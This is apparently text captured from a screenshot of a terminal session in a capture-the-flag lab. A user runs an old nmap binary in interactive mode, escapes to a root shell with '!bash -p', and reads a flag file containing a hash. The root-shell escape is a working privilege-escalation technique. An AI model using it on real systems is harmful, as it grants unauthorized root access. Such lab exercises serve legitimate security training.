 File Actions Edit View Help
robot@linux:~$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash -p
bash-4.3# whoami
root
bash-4.3# cd /root
bash-4.3# ls
firstboot_done  key-3-of-3.txt
bash-4.3# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
bash-4.3#
Trash
File System